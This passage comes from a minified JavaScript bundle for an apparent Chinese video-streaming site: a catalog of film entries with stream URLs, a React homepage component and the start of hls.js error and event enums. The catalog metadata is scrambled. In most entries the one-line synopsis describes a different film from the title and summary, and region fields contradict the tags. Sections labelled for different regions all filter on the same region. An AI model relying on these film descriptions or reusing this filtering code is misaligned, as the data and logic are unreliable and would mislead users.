历史",tags:["国产","电影","玄幻","动作","剧情","逆袭"],oneLine:"讲述一位虚构小国首任女元首，如何在男性主导的政治丛林与动荡时局中，带领国家走向独立与稳定。",summary:"修为尽废的昔日至尊，从杂役弟子做起，于微末中重登巅峰，清算一切仇敌。",review:"标准的玄幻爽片叙事，节奏明快，打斗场面华丽磅礴。主角“扮猪吃虎”的复仇过程爽点密集，设定宏大。虽然剧情模式化，但完成度很高，满足了特定观众群的观影期待。",relatedIds:["0097","0043","0008","0082","0016","0042"],cover:"/143.jpg",m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8"},{id:"0135",title:"偷听心声后穿书千金被司家团宠啦",region:"日韩",type:"电影",year:"2021",genreRaw:"爱情奇幻 / 悬疑",tags:["国产","电影","喜剧","爱情","奇幻","穿书"],oneLine:"失去嗅觉的天才调香师，遇见了拥有“绝对嗅觉”的神秘女子，她的香气能唤醒他人的特定记忆。",summary:"穿成恶毒女配，却意外能听到全家心声，发现高冷家人个个都是隐藏的“女儿/妹妹控”。",review:"将穿书、读心、团宠等流行网文元素巧妙结合，笑点密集且新颖。角色反差萌塑造成功，家庭互动温馨搞笑。是一部轻松下饭、甜度超标的爆米花电影。",relatedIds:["0057","0092","0087","0088","0079","0074"],cover:"/62.jpg",m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8"},{id:"0136",title:"电影是我的情妇",region:"日韩",type:"电影",year:"2019",genreRaw:"校园喜剧 / 动作",tags:["欧美","电影","剧情","传记","艺术","人生"],oneLine:"两个转校生决定在新学校当不良少年，却总在装酷时遭遇真正的硬茬，引发连串爆笑对决。",summary:"一个偏执天才导演的疯狂人生，他为电影奉献一切，家庭、理智乃至生命。",review:"一部充满激情与痛苦的艺术家肖像，对创作狂热与人性代价的刻画入木三分。影片本身也充满实验精神，黑白与彩色影像交织，叙事结构大胆。主演的癫狂表演堪称一绝。",relatedIds:["0086","0074","0044","0060","0007","0057"],cover:"/90.jpg",m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8"},{id:"0137",title:"替身一边凉快去吧",region:"国产",type:"电影",year:"2022",genreRaw:"都市情感 / 剧情",tags:["国产","电影","都市","爱情","喜剧","职场"],oneLine:"被妻子嫌弃无能的丈夫离婚后消失，三年后成为商业巨头归来，前妻和女儿的生活已天翻地覆。",summary:"金牌职业替身决定不再做任何人的影子，却意外成了顶流影帝唯一想要的“本尊”。",review:"题材新颖，以替身视角切入娱乐圈，既有行业揭秘的趣味，也有女性自我觉醒的深度。男女主感情发展自然，从欣赏到相爱，互动甜而不腻。是一部兼具娱乐性和正能量的浪漫喜剧。",relatedIds:["0084","0021","0088","0049","0052","0058"],cover:"/28.jpg",m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8"},{id:"0138",title:"盖世炎帝",region:"欧美",type:"电影",year:"2005",genreRaw:"奇幻冒险 / 爱情",tags:["国产","电影","玄幻","动作","冒险","热血"],oneLine:"一个现代小偷意外穿越进《一千零一夜》的故事书，必须帮助山鲁佐德完成讲述才能回到现实。",summary:"身负异火的少年，在绝境中崛起，焚尽八荒，成为统御万火的至尊炎帝。",review:"热血玄幻的顶级制作，特效场面极其震撼，尤其是异火的特效呈现，想象力爆棚。主角的成长线完整，从废柴到至尊的逆袭过程酣畅淋漓。情节紧凑，打斗设计精彩，是视觉盛宴。",relatedIds:["0078","0087","0034","0043","0013","0039"],cover:"/17.jpg",m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8"},{id:"0139",title:"律动人生",region:"国产",type:"电影",year:"2004",genreRaw:"传记剧情",tags:["欧美","电影","剧情","音乐","励志","舞蹈"],oneLine:"根据真实事迹改编，讲述内蒙古自治区党委常委、呼和浩特市委书记牛玉儒勤政为民、鞠躬尽瘁的一生。",summary:"一个听力逐渐丧失的街舞天才，用身体感受振动，在寂静中跳出最震撼的舞蹈。",review:"影片将励志故事与舞蹈艺术结合得天衣无缝。男主角的表演极具感染力，从迷失到重生的心路历程令人动容。舞蹈编排极具创意，尤其是表现听障者感知音乐的部分，视觉冲击力强，情感饱满。",relatedIds:["0024","0022","0004","0096","0040","0081"],cover:"/7.jpg",m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8"},{id:"0140",title:"月与雷",region:"欧美",type:"电影",year:"2021",genreRaw:"奇幻犯罪 / 喜剧",tags:["日韩","电影","爱情","文艺","剧情","情感"],oneLine:"厌倦地狱生活的魔王路西法在洛杉矶办案时，遭遇能力失效危机，并直面来自天堂的家族纷争。",summary:"一段始于空虚肉体关系的不伦之恋，却在日常琐碎中生长出意想不到的深刻牵绊。",review:"导演用极其细腻敏感的镜头，捕捉了人物微妙的情感流动和情欲张力。影片节奏舒缓，充满日式物哀之美。对复杂道德情境下人性真实的探讨，克制而深刻，余味复杂。",relatedIds:["0012","0017","0073","0035","0020","0053"],cover:"/138.jpg",m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8"},{id:"0141",title:"一张空白照片",region:"国产",type:"电影",year:"2022",genreRaw:"运动励志 / 青春",tags:["国产","电影","悬疑","剧情","家庭","记忆"],oneLine:"一支濒临解散的高中冰球队，在归国天才球员和热血教练的带领下，向全国大赛发起冲击。",summary:"父亲去世后留下一张完全空白的照片，女儿循着线索揭开家族被掩盖的创伤。",review:"以“空白”为核心悬念，牵引出一段深沉的家庭秘史，构思巧妙。叙事层层递进，抽丝剥茧的过程引人入胜。情感内核厚重，关于记忆、忏悔与和解的主题表达得含蓄有力。",relatedIds:["0079","0005","0019","0089","0099","0063"],cover:"/9.jpg",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8"},{id:"0142",title:"姐姐妹妹",region:"欧美",type:"电影",year:"2009",genreRaw:"喜剧冒险 / 动画",tags:["国产","电影","剧情","家庭","女性","亲情"],oneLine:"一部恶搞经典间谍片的粘土动画，讲述特工舒立克和他的倒霉搭档完成一系列荒诞任务的爆笑经历。",summary:"四个性格迥异的亲姐妹，因母亲重病从各地赶回，在照料中碰撞与和解。",review:"一部扎实的家庭群像戏，四个女性角色塑造得鲜明立体。姐妹间的互动真实自然，既有针锋相对的戏剧张力，也有温情流露的动人时刻。影片生动展现了当代中国多子女家庭的复杂情感图谱。",relatedIds:["0081","0092","0021","0023","0078","0006"],cover:"/85.jpg",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8"},{id:"0143",title:"冬之华",region:"日韩",type:"电影",year:"2018",genreRaw:"恐怖悬疑 / 剧情",tags:["日韩","电影","爱情","剧情","文艺","绝症"],oneLine:"一张能让人听到死者临终时刻声音的黑胶唱片，在乐迷间流转，聆听者接连遭遇不测。",summary:"生命只剩一个冬天的白血病少女，与守护她的少年，在纯白世界里谱写最后的恋歌。",review:"典型的纯爱物语，将悲剧之美渲染到极致。北海道的冬景宛如童话，与凄美的故事相得益彰。情感刻画纯净克制，没有过度煽情，却更能触动观众心中最柔软的部分。是一部经典的催泪之作。",relatedIds:["0031","0014","0005","0027","0085","0071"],cover:"/142.jpg",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8"},{id:"0144",title:"无V不至2012",region:"国产",type:"电影",year:"2023",genreRaw:"悬疑惊悚 / 犯罪剧情",tags:["国产","电影","喜剧","科幻","黑色幽默","伪纪录片"],oneLine:"一个戴着兔子头套的神秘人，为揭露十五年前工厂爆炸的真相，向整个城市展开复仇。",summary:"一个技术宅发明“无V不至”系统，承诺解决一切烦恼，却引发城市级混乱。",review:"影片以伪纪录片形式呈现，节奏明快，笑点密集且充满荒诞感。核心设定巧妙，将现代人对科技的依赖与失控的担忧以喜剧方式放大，在爆笑之余也引人深思。结尾的处理温暖而有余味。",relatedIds:["0082","0013","0036","0091","0079","0077"],cover:"/4.jpg",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8"},{id:"0145",title:"假千金回村后被四个哥哥团宠",region:"欧美",type:"电影",year:"2018",genreRaw:"冒险运动 / 励志传记",tags:["国产","电影","都市","家庭","治愈","团宠","乡村"],oneLine:"一位身患绝症的登山者，决心在生命最后时光挑战无氧速登全球十四座八千米高峰的世界纪录。",summary:"豪门假千金身份曝光，被迫回到原生家庭，却意外被四个糙汉哥哥宠上天。",review:"影片情感真挚细腻，将“团宠”套路与乡村现实背景结合，反差感强。四个哥哥的角色塑造鲜明，关爱方式各不相同，温馨治愈。剧情流畅，展现了亲情治愈创伤的温暖力量。",relatedIds:["0012","0098","0055","0026","0085","0035"],cover:"/1.jpg",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8"},{id:"0146",title:"种菜十年，我无敌了",region:"日韩",type:"电影",year:"2021",genreRaw:"文艺剧情 / 音乐人生",tags:["国产","电影","奇幻","喜剧","都市","种田","无敌流"],oneLine:"一位失忆的过气编舞家，通过一首尘封的华尔兹旋律，逐渐拼凑起自己与战争年代遗失的爱情与梦想。",summary:"都市青年隐居山村种菜十年，收获的蔬菜竟蕴含仙灵之气，引各方势力觊觎。",review:"设定新颖有趣，将“种田文”与都市奇幻结合，反差喜剧效果拉满。主角淡泊却强大的形象塑造成功。节奏张弛有度，打斗设计充满想象力（用蔬菜当武器），主题回归生活本真。",relatedIds:["0042","0061","0058","0078","0024","0011"],cover:"/44.jpg",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8"},{id:"0147",title:"桃源小神医",region:"国产",type:"电影",year:"2022",genreRaw:"黑色幽默 / 荒诞剧情",tags:["国产","电影","剧情","乡村","治愈","中医","传承"],oneLine:"一张从天而降的巨型圆桌，将十二个素不相识的陌生人困在一起，被迫玩一场揭露彼此秘密的“游戏”。",summary:"天赋异禀的年轻中医，因故回到故乡桃源村，用传统医术守护村民健康与人心。",review:"影片画面清新，充满田园诗意，很好地烘托了治愈主题。对中医的展现专业而富有生活气息。人物情感刻画细腻，男主的心路历程转变自然动人，展现了医者仁心的深层内涵。",relatedIds:["0016","0063","0075","0028","0022","0059"],cover:"/112.jpg",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8"},{id:"0148",title:"大电影之数百亿",region:"日韩",type:"电影",year:"2019",genreRaw:"犯罪惊悚 / 女性复仇",tags:["国产","电影","喜剧","犯罪","黑色幽默","荒诞","金融"],oneLine:"丈夫离奇自杀后，柔弱主妇发现其电脑中存有指向财阀家族的犯罪证据，决心化身复仇女神。",summary:"一群小人物阴差阳错卷入数百亿金融骗局，上演一出鸡飞狗跳的追钱闹剧。",review:"多线叙事流畅，人物群像生动有趣，每个角色都有高光时刻。用极致的荒诞映射现实金融乱象，笑中带刺。结局的反转和情感落点处理得当，不俗套。",relatedIds:["0064","0010","0062","0018","0094","0087"],cover:"/86.jpg",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8"},{id:"0149",title:"隋唐群英会粤语",region:"国产",type:"电影",year:"2024",genreRaw:"都市喜剧 / 爱情",tags:["日韩","电影","动作","历史","武侠","港风","英雄"],oneLine:"为应付催婚参加相亲节目的女博士，当场怼哭毒舌男嘉宾，却意外被观察席的五十岁总裁求婚。",summary:"隋末乱世，一群各怀绝技的英雄因缘际会，共谋推翻暴政，决战洛阳之巅。",review:"动作设计硬桥硬马，充满老派港式武侠风格，打斗场面精彩纷呈。人物众多但性格鲜明，兄弟情义刻画得热血激昂。历史背景与传奇故事结合得当，史诗感与江湖气并存。",relatedIds:["0093","0077","0094","0075","0021","0012"],cover:"/145.jpg",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8"},{id:"0150",title:"达拉的青春",region:"国产",type:"电影",year:"2025",genreRaw:"青春爱情 / 奇幻纯爱",tags:["欧美","电影","剧情","运动","成长","女性","足球"],oneLine:"每当女主打喷嚏，就会穿越到平行时空，而每个时空里，都有一个不同的“他”在等待她的吻。",summary:"一个肯尼亚贫民窟女孩，凭借足球天赋和惊人毅力，奋力踢出属于自己的未来。",review:"影片情感质朴有力，叙事平实而动人。女主角的表演极具感染力，将坚韧与脆弱完美融合。对贫民窟环境的呈现真实而不刻意卖惨，体育精神与女性力量的结合激励人心。",relatedIds:["0011","0057","0004","0051","0085","0024"],cover:"/113.jpg",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8"}];function I1(){const r=To,e=i=>"/".replace(/\/?$/,"/")+String(i||"").replace(/^\//,""),t=(i,a,o)=>{const u=r.filter(c=>c.region===i&&!o.has(c.id)).slice(0,a);return u.forEach(c=>o.add(c.id)),u},n=(i,a)=>{const u=[...r.filter(c=>!a.has(c.id))].sort(()=>Math.random()-.5).slice(0,i);return u.forEach(c=>a.add(c.id)),u},s=C.useMemo(()=>{const i=new Set,a=n(1,i)[0],o=n(6,i),l=t("国产",4,i),u=t("国产",4,i),c=t("国产",4,i),d=t("其他",4,i),f=n(8,i);return{heroVideo:a,featuredVideos:o,japanKoreaVideos:l,domesticVideos:u,westernVideos:c,otherVideos:d,recentVideos:f}},[]);return y.jsxs("div",{className:"min-h-screen bg-gradient-to-b from-slate-900 via-slate-800 to-slate-900",children:[y.jsxs("section",{className:"relative h-[70vh] flex items-center justify-center overflow-hidden",style:{backgroundImage:`linear-gradient(to bottom, rgba(15, 23, 42, 0.3), rgba(15, 23, 42, 0.9)), url(${e(s.heroVideo.cover)})`,backgroundSize:"cover",backgroundPosition:"center"},children:[y.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-slate-900 via-transparent to-transparent"}),y.jsxs("div",{className:"relative z-10 max-w-4xl mx-auto px-4 text-center",children:[y.jsx("h1",{className:"text-5xl md:text-7xl font-bold mb-6 bg-gradient-to-r from-cyan-300 via-blue-400 to-cyan-500 bg-clip-text text-transparent",children:"国产好剧"}),y.jsx("p",{className:"text-xl md:text-2xl text-slate-300 mb-8 leading-relaxed",children:"国产热播影片免费高清视频观看 · 超清画质影视推荐榜与合集"}),y.jsxs(te,{to:`/video/${s.heroVideo.id}`,className:"inline-flex items-center space-x-2 px-8 py-4 bg-gradient-to-r from-cyan-500 to-blue-600 text-white rounded-full font-semibold hover:from-cyan-400 hover:to-blue-500 transition-all transform hover:scale-105 shadow-lg hover:shadow-cyan-500/50",children:[y.jsx(_g,{className:"w-5 h-5"}),y.jsx("span",{children:"立即观看"})]})]})]}),y.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:[y.jsxs("section",{className:"mb-20",children:[y.jsx("div",{className:"flex items-center justify-between mb-8",children:y.jsx("h2",{className:"text-3xl font-bold text-slate-100",children:"编辑推荐"})}),y.jsx("div",{className:"overflow-x-auto pb-4 -mx-4 px-4",children:y.jsx("div",{className:"flex space-x-6 min-w-max",children:s.featuredVideos.map(i=>y.jsxs(te,{to:`/video/${i.id}`,className:"group flex-shrink-0 w-80",children:[y.jsxs("div",{className:"relative overflow-hidden rounded-2xl shadow-xl transform transition-all duration-300 group-hover:scale-105 group-hover:shadow-2xl group-hover:shadow-cyan-500/30",children:[y.jsx("img",{src:e(i.cover),alt:i.title,className:"w-full h-48 object-cover"}),y.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-slate-900 via-slate-900/50 to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),y.jsx("div",{className:"absolute bottom-0 left-0 right-0 p-4 transform translate-y-full group-hover:translate-y-0 transition-transform duration-300",children:y.jsxs("div",{className:"flex items-center space-x-2 text-slate-300 text-sm mb-2",children:[y.jsx(d1,{className:"w-4 h-4"}),y.jsx("span",{children:i.year})]})})]}),y.jsxs("div",{className:"mt-4",children:[y.jsx("h3",{className:"text-lg font-semibold text-slate-100 group-hover:text-cyan-400 transition-colors line-clamp-1",children:i.title}),y.jsx("p",{className:"text-slate-400 text-sm mt-1 line-clamp-2",children:i.oneLine})]})]},i.id))})})]}),y.jsxs("section",{className:"mb-20",children:[y.jsxs("div",{className:"flex items-center justify-between mb-8",children:[y.jsx("h2",{className:"text-3xl font-bold text-slate-100",children:"日韩佳作"}),y.jsx(te,{to:"/category/日韩",className:"text-cyan-400 hover:text-cyan-300 transition-colors",children:"更多日韩 →"})]}),y.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:s.japanKoreaVideos.map(i=>y.jsx(te,{to:`/video/${i.id}`,className:"group",children:y.jsxs("div",{className:"relative overflow-hidden rounded-xl shadow-lg transform transition-all duration-300 group-hover:scale-105 group-hover:shadow-xl",children:[y.jsx("img",{src:e(i.cover),alt:i.title,className:"w-full h-56 object-cover"}),y.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-slate-900 via-transparent to-transparent"}),y.jsxs("div",{className:"absolute bottom-0 left-0 right-0 p-4",children:[y.jsx("span",{className:"inline-block px-3 py-1 bg-cyan-500/80 backdrop-blur-sm text-white text-xs rounded-full mb-2",children:i.region}),y.jsx("h3",{className:"text-white font-semibold line-clamp-2",children:i.title})]})]})},i.id))})]}),y.jsx("section",{className:"mb-20 bg-gradient-to-r from-slate-800 to-slate-700 rounded-3xl p-8 md:p-12",children:y.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-8 items-center",children:[y.jsxs("div",{children:[y.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-slate-100 mb-4",children:"国产精品"}),y.jsx("p",{className:"text-slate-300 mb-6 leading-relaxed",children:"汇聚国产优质影视作品，感受中华文化魅力。从历史剧到都市情感，从悬疑推理到喜剧轻松，每部作品都展现着独特的东方韵味与时代精神。"}),y.jsx(te,{to:"/category/国产",className:"inline-flex items-center px-6 py-3 bg-cyan-500 text-white rounded-lg hover:bg-cyan-400 transition-colors",children:"探索国产佳作 →"})]}),y.jsx("div",{className:"grid grid-cols-2 gap-4",children:s.domesticVideos.map(i=>y.jsxs(te,{to:`/video/${i.id}`,className:"group relative overflow-hidden rounded-xl shadow-lg",children:[y.jsx("img",{src:e(i.cover),alt:i.title,className:"w-full h-48 object-cover transform transition-transform duration-300 group-hover:scale-110"}),y.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-slate-900 via-slate-900/50 to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),y.jsx("div",{className:"absolute bottom-0 left-0 right-0 p-4",children:y.jsx("h3",{className:"text-white font-semibold text-sm line-clamp-2",children:i.title})})]},i.id))})]})}),y.jsxs("section",{className:"mb-20",children:[y.jsxs("div",{className:"flex items-center justify-between mb-8",children:[y.jsx("h2",{className:"text-3xl font-bold text-slate-100",children:"欧美大片"}),y.jsx(te,{to:"/category/欧美",className:"text-cyan-400 hover:text-cyan-300 transition-colors",children:"更多欧美 →"})]}),y.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:s.westernVideos.map(i=>y.jsxs(te,{to:`/video/${i.id}`,className:"group flex bg-slate-800 rounded-xl overflow-hidden hover:bg-slate-750 transition-colors",children:[y.jsx("img",{src:e(i.cover),alt:i.title,className:"w-40 h-40 object-cover flex-shrink-0"}),y.jsxs("div",{className:"p-5 flex flex-col justify-between flex-1",children:[y.jsxs("div",{children:[y.jsx("h3",{className:"text-lg font-semibold text-slate-100 group-hover:text-cyan-400 transition-colors mb-2 line-clamp-1",children:i.title}),y.jsx("p",{className:"text-slate-400 text-sm line-clamp-2 mb-3",children:i.oneLine})]}),y.jsxs("div",{className:"flex items-center space-x-4 text-slate-500 text-xs",children:[y.jsxs("div",{className:"flex items-center space-x-1",children:[y.jsx(So,{className:"w-3 h-3"}),y.jsx("span",{children:i.year})]}),y.jsx("span",{className:"px-2 py-1 bg-slate-700 text-slate-300 rounded",children:i.type})]})]})]},i.id))})]}),y.jsxs("section",{className:"mb-20",children:[y.jsxs("div",{className:"flex items-center justify-between mb-8",children:[y.jsx("h2",{className:"text-3xl font-bold text-slate-100",children:"其他地区"}),y.jsx(te,{to:"/category/其他",className:"text-cyan-400 hover:text-cyan-300 transition-colors",children:"更多其他 →"})]}),y.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:s.otherVideos.map(i=>y.jsx(te,{to:`/video/${i.id}`,className:"group",children:y.jsxs("div",{className:"relative overflow-hidden rounded-xl shadow-lg transform transition-all duration-300 group-hover:scale-105 group-hover:shadow-xl",children:[y.jsx("img",{src:e(i.cover),alt:i.title,className:"w-full h-56 object-cover"}),y.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-slate-900 via-transparent to-transparent"}),y.jsxs("div",{className:"absolute bottom-0 left-0 right-0 p-4",children:[y.jsx("span",{className:"inline-block px-3 py-1 bg-cyan-500/80 backdrop-blur-sm text-white text-xs rounded-full mb-2",children:i.region}),y.jsx("h3",{className:"text-white font-semibold line-clamp-2",children:i.title})]})]})},i.id))})]}),y.jsxs("section",{children:[y.jsx("div",{className:"flex items-center justify-between mb-8",children:y.jsx("h2",{className:"text-3xl font-bold text-slate-100",children:"更多推荐"})}),y.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 lg:grid-cols-4 gap-4",children:s.recentVideos.map(i=>y.jsxs(te,{to:`/video/${i.id}`,className:"group",children:[y.jsxs("div",{className:"relative overflow-hidden rounded-lg shadow-md transform transition-all duration-300 group-hover:scale-105",children:[y.jsx("img",{src:e(i.cover),alt:i.title,className:"w-full h-48 object-cover"}),y.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-slate-900 via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),y.jsx("div",{className:"absolute top-2 right-2",children:y.jsx("span",{className:"px-2 py-1 bg-cyan-500/90 backdrop-blur-sm text-white text-xs rounded",children:i.region})})]}),y.jsx("h3",{className:"mt-2 text-slate-200 font-medium text-sm line-clamp-2 group-hover:text-cyan-400 transition-colors",children:i.title})]},i.id))})]})]})]})}const G=Number.isFinite||function(r){return typeof r=="number"&&isFinite(r)},L1=Number.isSafeInteger||function(r){return typeof r=="number"&&Math.abs(r)<=A1},A1=Number.MAX_SAFE_INTEGER||9007199254740991;let q=function(r){return r.NETWORK_ERROR="networkError",r.MEDIA_ERROR="mediaError",r.KEY_SYSTEM_ERROR="keySystemError",r.MUX_ERROR="muxError",r.OTHER_ERROR="otherError",r}({}),k=function(r){return r.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",r.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",r.KEY_SYSTEM_NO_SESSION="keySystemNoSession",r.KEY_SYSTEM_NO_CONFIGURED_LICENSE="keySystemNoConfiguredLicense",r.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",r.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED="keySystemServerCertificateRequestFailed",r.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED="keySystemServerCertificateUpdateFailed",r.KEY_SYSTEM_SESSION_UPDATE_FAILED="keySystemSessionUpdateFailed",r.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED="keySystemStatusOutputRestricted",r.KEY_SYSTEM_STATUS_INTERNAL_ERROR="keySystemStatusInternalError",r.KEY_SYSTEM_DESTROY_MEDIA_KEYS_ERROR="keySystemDestroyMediaKeysError",r.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR="keySystemDestroyCloseSessionError",r.KEY_SYSTEM_DESTROY_REMOVE_SESSION_ERROR="keySystemDestroyRemoveSessionError",r.MANIFEST_LOAD_ERROR="manifestLoadError",r.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",r.MANIFEST_PARSING_ERROR="manifestParsingError",r.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",r.LEVEL_EMPTY_ERROR="levelEmptyError",r.LEVEL_LOAD_ERROR="levelLoadError",r.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",r.LEVEL_PARSING_ERROR="levelParsingError",r.LEVEL_SWITCH_ERROR="levelSwitchError",r.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",r.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",r.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",r.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",r.FRAG_LOAD_ERROR="fragLoadError",r.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",r.FRAG_DECRYPT_ERROR="fragDecryptError",r.FRAG_PARSING_ERROR="fragParsingError",r.FRAG_GAP="fragGap",r.REMUX_ALLOC_ERROR="remuxAllocError",r.KEY_LOAD_ERROR="keyLoadError",r.KEY_LOAD_TIMEOUT="keyLoadTimeOut",r.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",r.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",r.BUFFER_APPEND_ERROR="bufferAppendError",r.BUFFER_APPENDING_ERROR="bufferAppendingError",r.BUFFER_STALLED_ERROR="bufferStalledError",r.BUFFER_FULL_ERROR="bufferFullError",r.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",r.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",r.ASSET_LIST_LOAD_ERROR="assetListLoadError",r.ASSET_LIST_LOAD_TIMEOUT="assetListLoadTimeout",r.ASSET_LIST_PARSING_ERROR="assetListParsingError",r.INTERSTITIAL_ASSET_ITEM_ERROR="interstitialAssetItemError",r.INTERNAL_EXCEPTION="internalException",r.INTERNAL_ABORTED="aborted",r.ATTACH_MEDIA_ERROR="attachMediaError",r.UNKNOWN="unknown",r}({}),S=function(r){return r.MEDIA_ATTACHING="hlsMediaAttaching",r.MEDIA_ATTACHED="hlsMediaAttached",r.MEDIA_DETACHING="hlsMediaDetaching",r.MEDIA_DETACHED="hlsMediaDetached",r.MEDIA_ENDED="hlsMediaEnded",r.STALL_RESOLVED="hlsStallResolved",r.BUFFER_RESET="hlsBufferReset",r.BUFFER_CODECS="hlsBufferCodecs",r.BUFFER_CREATED="hlsBufferCreated",r.BUFFER_APPENDING="hlsBufferAppending",r.BUFFER_APPENDED="hlsBufferAppended",r.BUFFER_EOS="hlsBufferEos",r.BUFFERED_TO_END="hlsBufferedToEnd",r.BUFFER_FLUSHING="hlsBufferFlushing",r.BUFFER_FLUSHED="hlsBufferFlushed",r.MANIFEST_LOADING="hlsManifestLoading",r.MANIFEST_LOADED="hlsManifestLoaded",r.MANIFEST_PARSED="hlsManifestParsed",r.LEVEL_SWITCHING="hlsLevelSwitching",r.LEVEL_SWITCHED="hlsLevelSwitched",r.LEVEL_LOADING="hlsLevelLoading",r.LEVEL_LOADED="hlsLevelLoaded",r.LEVEL_UPDATED="hlsLevelUpdated",r.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",r.LEVELS_UPDATED="hlsLevelsUpdated",r.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",r.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",r.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",r.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",r.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",r.AUDIO_TRACK_UPDATED="hlsAudioTrackUpdated",r.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",r.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",r.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",r.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",r.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",r.SUBTITLE_TRACK_UPDATED="hlsSubtitleTrackUpdated",r.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",r.CUES_PARSED="hlsCuesParsed",r.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",r.INIT_PTS_FOUND="hlsInitPtsFound",r.FRAG_LOADING="hlsFragLoading",r.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",r.FRAG_LOADED="hlsFragLoaded",r.FRAG_DECRYPTED="hlsFragDecrypted",r.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",r.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",r.FRAG_PARSING_METADATA="hlsFragParsingMetadata",r.FRAG_PARSED="hlsFragParsed",r.FRAG_BUFFERED="hlsFragBuffered",r.FRAG_CHANGED="hlsFragChanged",r.FPS_DROP="hlsFpsDrop",r.FPS_DROP_LEVEL_CAPPING="hlsFpsDro